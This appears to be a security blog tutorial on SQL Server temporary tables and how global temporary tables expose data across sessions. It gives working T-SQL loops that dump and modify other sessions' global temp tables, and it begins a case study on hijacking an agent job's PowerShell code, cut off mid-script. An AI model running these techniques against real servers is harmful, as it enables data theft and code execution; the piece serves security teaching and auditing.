 Hopefully that helps illustrate the scope limitations of table variables, but you might still be wondering how they’re stored. When you create a table variable it’s stored in tempdb using a name starting with a “#” and randomly generated characters. The query below can be used to filter for table variables being used.
SELECT *
FROM tempdb.sys.objects
WHERE name not like '%[_]%'
AND (select len(name) - len(replace(name,'#',''))) = 1
Exercise 2: Local Temporary Tables
Like table variables, local temporary tables are limited to the current user’s active session, but they are not limited to a single batch. For that reason, they offer more flexibility than table variables, but still don’t increase the risk of unintended data exposure, because other active user sessions can’t access them. Below is a basic example showing how to create and access local temporary tables across different query batches within the same session.-- Create local temporary table
IF (OBJECT_ID('tempdb..#LocalTempTbl') IS NULL)
CREATE TABLE #LocalTempTbl (Spy_id INT NOT NULL, SpyName text NOT NULL, RealName text NULL);
-- Insert records local temporary table
INSERT INTO #LocalTempTbl (Spy_id, SpyName, RealName) VALUES (1,'Black Widow','Scarlett Johansson')
INSERT INTO #LocalTempTbl (Spy_id, SpyName, RealName) VALUES (2,'Ethan Hunt','Tom Cruise')
INSERT INTO #LocalTempTbl (Spy_id, SpyName, RealName) VALUES (3,'Evelyn Salt','Angelina Jolie')
INSERT INTO #LocalTempTbl (Spy_id, SpyName, RealName) VALUES (4,'James Bond','Sean Connery')
GO
-- Query local temporary table
SELECT *
FROM #LocalTempTbl
GO
 As you can see from the image above, the table data can still be accessed across multiple query batches. Similar to table variables, all custom local temporary tables need to start with a “#”. Other than you can name them whatever you want. They are also stored in the tempdb database, but SQL Server will append some additional information to the end of your table name so access can be constrained to your session. Let’s see what our new table “#LocalTempTbl” looks like in tempdb with the query below.
SELECT *
FROM tempdb.sys.objects
WHERE name like '%[_]%'
AND (select len(name) - len(replace(name,'#',''))) = 1
</code
 Above we can see the table we created named “#LocalTempTbl”, had some of the additional session information appended to it. All users can see the that temp table name, but only the session that created it can access its contents. It appears that the session id appended to the end increments with each session made to the server, and you can actually use the full name to query that table from with your session. Below is an example.
SELECT *
FROM tempdb..[ #LocalTempTbl_______________________________________________________________________________________________________000000000007]
</code
 However, if you attempt to access that temp table from another user’s session you get the follow error.
 Regardless, when you’re all done with the local temporary table it can be removed by terminating your session or explicitly dropping it using the example command below.
DROP TABLE #LocalTempTbl
Exercise 3: Global Temporary Tables
Ready to level up? Similar to local temporary tables you can create and access global temporary tables from separate batched queries. The big difference is that ALL active user sessions can view and modify global temporary tables. Let’s take a look at a basic example below.-- Create global temporary table
IF (OBJECT_ID('tempdb..##GlobalTempTbl') IS NULL)
CREATE TABLE ##GlobalTempTbl (Spy_id INT NOT NULL, SpyName text NOT NULL, RealName text NULL);
-- Insert records global temporary table
INSERT INTO ##GlobalTempTbl (Spy_id, SpyName, RealName) VALUES (1,'Black Widow','Scarlett Johansson')
INSERT INTO ##GlobalTempTbl (Spy_id, SpyName, RealName) VALUES (2,'Ethan Hunt','Tom Cruise')
INSERT INTO ##GlobalTempTbl (Spy_id, SpyName, RealName) VALUES (3,'Evelyn Salt','Angelina Jolie')
INSERT INTO ##GlobalTempTbl (Spy_id, SpyName, RealName) VALUES (4,'James Bond','Sean Connery')
GO
-- Query global temporary table
SELECT *
FROM ##GlobalTempTbl
GO
 Above we can see that we are able to query the global temporary table across different query batches. All custom global temporary tables need to start with “##”. Other than you can name them whatever you want. They are also stored in the tempdb database. Let’s see what our new table “##GlobalTempTbl” looks like in tempdb with the query below.
SELECT *
FROM tempdb.sys.objects
WHERE (select len(name) - len(replace(name,'#',''))) > 1
</code
 You can see that SQL Server doesn’t append any session related data to the table name like it does with local temporary tables, because it’s intended to be used by all sessions. Let’s sign into another session using the “basicuser” login we created to show that’s possible.
 As you can see, if that global temporary table contains sensitive data it’s now exposed to all of the SQL Server users.
How do I Find Vulnerable Global Temporary Tables?
It’s easy to target Global Temp Tables when you know the table name, but most auditors and attackers won’t know where the bodies are buried. So, in this section I’ll cover a few ways you can blindly locate potentially exploitable global temporary tables.- Review Source Code if you’re a privileged user.
- Monitor Global Temporary Tables if you’re an unprivileged user.
Review Source Code
If you’re logged into SQL Server as a sysadmin or a user with other privileged roles, you can directly query the TSQL source code of agent jobs, store procedures, functions, and triggers for each database. You should be able to filter the query results for the string “##” to identify the use of global temporary table usage in the TSQL. With the filtered list in hand, you should be able to review the relevant TSQL source code and determine under which conditions the global temporary tables are vulnerable to attack. Below are some links to TSQL query templates to get you started: It’s worth noting that PowerUpSQL also supports functions that can be used to query for that information. Those functions include:- Get-SQLAgentJob Get-SQLStoredProcedure
- Get-SQLTriggerDdl
- Get-SQLTriggerDml
Monitor Global Temporary Tables
Now let’s talk about blindly identifying global temporary tables from a least privilege perspective. In the previous sections, we showed how to list temporary table names and query their contents. However, we didn’t have easy insight into the columns. So below I’ve extended the original query to include that information.-- List global temp tables, columns, and column types
SELECT t1.name as 'Table_Name',
t2.name as 'Column_Name',
t3.name as 'Column_Type',
t1.create_date,
t1.modify_date,
t1.parent_object_id
FROM tempdb.sys.objects AS t1
JOIN tempdb.sys.columns AS t2 ON t1.OBJECT_ID = t2.OBJECT_ID
JOIN sys.types AS t3 ON t2.system_type_id = t3.system_type_id
WHERE (select len(t1.name) - len(replace(t1.name,'#',''))) > 1
If you didn’t DROP “##GlobalTempTbl”, then you should see something similar to the results below when you execute the query.
 Running the query above provides insight into the global temporary tables being used at that moment, but it doesn’t help us monitor for their use over time. Remember, temporary tables are commonly only used for a short period of time, so you don’t want to miss them.
The query below is a variation of the first query, but will provide a list of global temporary tables every second. The delay can be changed by modifying the “WAITFOR” statement, but be careful not to overwhelm the server. If you’re not sure what you’re doing, then this technique should only be practiced in non-production environments.
Running the query above provides insight into the global temporary tables being used at that moment, but it doesn’t help us monitor for their use over time. Remember, temporary tables are commonly only used for a short period of time, so you don’t want to miss them.
The query below is a variation of the first query, but will provide a list of global temporary tables every second. The delay can be changed by modifying the “WAITFOR” statement, but be careful not to overwhelm the server. If you’re not sure what you’re doing, then this technique should only be practiced in non-production environments.
-- Loop
While 1=1
BEGIN
    SELECT t1.name as 'Table_Name',
           t2.name as 'Column_Name',
           t3.name as 'Column_Type',
           t1.create_date,
           t1.modify_date,
           t1.parent_object_id
    FROM tempdb.sys.objects AS t1
    JOIN tempdb.sys.columns AS t2 ON t1.OBJECT_ID = t2.OBJECT_ID
    JOIN sys.types AS t3 ON t2.system_type_id = t3.system_type_id
    WHERE (select len(t1.name) - len(replace(t1.name,'#',''))) > 1

    -- Set delay
    WaitFor Delay '00:00:01'
END
 As you can see, the query will provide a list of table names and columns that we can use in future attacks, but we may also want to monitor the contents of the global temporary tables to understand what our options are. Below is an example, but remember to use “WAITFOR” to throttle your monitoring when possible.
-- Monitor contents of all Global Temp Tables
-- Loop
WHILE 1=1
BEGIN
    -- Add delay if required
    WAITFOR DELAY '0:0:1'

    -- Setup variables
    DECLARE @mytempname varchar(max)
    DECLARE @psmyscript varchar(max)

    -- Iterate through all global temp tables
    DECLARE MY_CURSOR CURSOR
        FOR SELECT name FROM tempdb.sys.tables WHERE name LIKE '##%'
    OPEN MY_CURSOR
    FETCH NEXT FROM MY_CURSOR INTO @mytempname
    WHILE @@FETCH_STATUS = 0
    BEGIN

        -- Print table name
        PRINT @mytempname

        -- Select table contents
        DECLARE @myname varchar(max)
        SET @myname = 'SELECT * FROM [' + @mytempname + ']'
        EXEC(@myname)

        -- Next record
        FETCH NEXT FROM MY_CURSOR INTO @mytempname
    END
    CLOSE MY_CURSOR
    DEALLOCATE MY_CURSOR
END
 As you can see, the query above will monitor for global temp tables and display their contents. That technique is a great way to blindly dump potentially sensitive information from global temporary tables, even if they only exist for a moment. However, sometimes you may want to modify the contents of the global temp tables too. We already know the table and column names. So, it’s pretty straight forward to monitor for global temp tables being created and update their contents. Below is an example.
-- Loop forever
WHILE 1=1
BEGIN
    -- Select table contents
    SELECT * FROM ##GlobalTempTbl

    -- Update global temp table contents
    DECLARE @mycommand varchar(max)
    SET @mycommand = 'UPDATE t1 SET t1.SpyName = ''Inspector Gadget'' FROM ##GlobalTempTbl  t1'
    EXEC(@mycommand)
END
 As you can see, the table was updated. However, you might still be wondering, “Why would I want to change the contents of the temp table?”. To help illustrate the value of the technique I’ve put together a short case study in the next section.
Case Study: Attacking a Vulnerable Agent Job
Now for some real fun. Below we’ll walk through the vulnerable agent job’s TSQL code and I’ll highlight where the global temporary tables are being used insecurely. Then we’ll exploit the flaw using the previously discussed techniques. To get things started, download and run this TSQL script as a sysadmin to configure the vulnerable agent jobs on the SQL Server instance.Vulnerable Agent Job Walkthrough
The agent will execute the TSQL job every minute and perform the following process:- The job generates an output file path for the PowerShell script that will be executed later.
-- Set filename for PowerShell script Set @PsFileName = ''MyPowerShellScript.ps1'' -- Set target directory for PowerShell script to be written to SELECT @TargetDirectory = REPLACE(CAST((SELECT SERVERPROPERTY(''ErrorLogFileName'')) as VARCHAR(MAX)),''ERRORLOG'','''') -- Create full output path for creating the PowerShell script SELECT @PsFilePath = @TargetDirectory + @PsFileName - The job creates a string variable called “@MyPowerShellCode” to store the PowerShell script. The PowerShell code simply creates the file “C:Program FilesMicrosoft SQL ServerMSSQL12.SQLSERVER2014MSSQLLogintendedoutput.txt" and contains the string “hello world”.
-- Define the PowerShell code
SET @MyPowerShellCode = ''Write-Output "hello world" | Out-File "'' +  @TargetDirectory + ''intendedoutput.txt"''
Pro Tip: The SQL Server and agent service accounts always have write access to the log folder of the SQL Server installation. Sometimes it can come in handy during offensive operations. You can find the log folder with the query below:SELECT SERVERPROPERTY('InstanceDefaultLogPath') - The “@MyPowerShellCode” variable that contains the PowerShell code is then inserted into a randomly named Global Temporary Table. This is where it all starts to go wrong for the developer, because the second that table is created any user can view and modify it.
-- Create a global temp table with a unique name using dynamic SQL SELECT @MyGlobalTempTable = ''##temp'' + CONVERT(VARCHAR(12), CONVERT(INT, RAND() * 1000000)) -- Create a command to insert the PowerShell code stored in the @MyPowerShellCode variable, into the global temp table SELECT @Command = '' CREATE TABLE ['' + @MyGlobalTempTable + ''](MyID int identity(1,1), PsCode varchar(MAX)) INSERT INTO ['' + @MyGlobalTempTable + ''](PsCode) SELECT @MyPowerShellCode'' -- Execute that command EXECUTE sp_ExecuteSQL @command, 